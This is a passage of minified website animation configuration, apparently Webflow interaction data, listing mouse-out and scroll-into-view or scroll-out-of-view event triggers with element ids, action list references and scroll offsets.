b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a7|ebd0bb2a-f52e-c008-97dc-5c1933806eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d6a22576c},"e-1337":{id:"e-1337",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a7|ebd0bb2a-f52e-c008-97dc-5c1933806eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a7|ebd0bb2a-f52e-c008-97dc-5c1933806eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d6a22576c},"e-1338":{id:"e-1338",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:60,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dcae0f106},"e-1339":{id:"e-1339",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:60,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dcae0f10f},"e-1340":{id:"e-1340",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dcae40b73},"e-1341":{id:"e-1341",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dcae40b7a},"e-1342":{id:"e-1342",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dd50c37eb},"e-1343":{id:"e-1343",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dd50c37f2},"e-1346":{id:"e-1346",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1882|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1882|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deeda2302},"e-1347":{id:"e-1347",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1882|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1882|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deeda2309},"e-1348":{id:"e-1348",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1885|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1885|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deedd13c3},"e-1349":{id:"e-1349",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1885|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1885|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deedd13c9},"e-1350":{id:"e-1350",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1886|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1886|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee4fb61},"e-1351":{id:"e-1351",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1886|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1886|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee4fb67},"e-1352":{id:"e-1352",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a7|8f172f1c-d22d-b015-9b37-638e4e180041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a7|8f172f1c-d22d-b015-9b37-638e4e180041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee60f12},"e-1353":{id:"e-1353",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a7|8f172f1c-d22d-b015-9b37-638e4e180041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a7|8f172f1c-d22d-b015-9b37-638e4e180041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee60f17},"e-1354":{id:"e-1354",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee7124a},"e-1355":{id:"e-1355",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee71252},"e-1358":{id:"e-1358",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee84b01},"e-1359":{id:"e-1359",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee84b09},"e-1360":{id:"e-1360",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1891|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1891|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee9324a},"e-1361":{id:"e-1361",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1891|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1891|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18deee93251},"e-1362":{id:"e-1362",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1363"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a2|9fc424f2-a4ec-cb0f-1b2a-594d2dc78cc7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a2|9fc424f2-a4ec-cb0f-1b2a-594d2dc78cc7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df4c825ca},"e-1363":{id:"e-1363",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a2|9fc424f2-a4ec-cb0f-1b2a-594d2dc78cc7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a2|9fc424f2-a4ec-cb0f-1b2a-594d2dc78cc7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df4c825d0},"e-1364":{id:"e-1364",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1365"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df8175639},"e-1365":{id:"e-1365",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df817563f},"e-1366":{id:"e-1366",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1367"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1915|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1915|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df818b389},"e-1367":{id:"e-1367",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1915|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1915|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df818b38f},"e-1368":{id:"e-1368",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1369"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1916|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1916|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81959d0},"e-1369":{id:"e-1369",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1916|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1916|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81959f1},"e-1370":{id:"e-1370",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1917|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1917|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df819fa7d},"e-1371":{id:"e-1371",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1917|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1917|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df819fa9c},"e-1372":{id:"e-1372",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1373"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1918|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1918|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81aaa7f},"e-1373":{id:"e-1373",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1918|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1918|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81aaa85},"e-1374":{id:"e-1374",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1919|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1919|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81b91d0},"e-1375":{id:"e-1375",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1919|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1919|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81b91d5},"e-1376":{id:"e-1376",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c191a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c191a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81c29f9},"e-1377":{id:"e-1377",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c191a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c191a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81c29fe},"e-1378":{id:"e-1378",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192e|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192e|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay: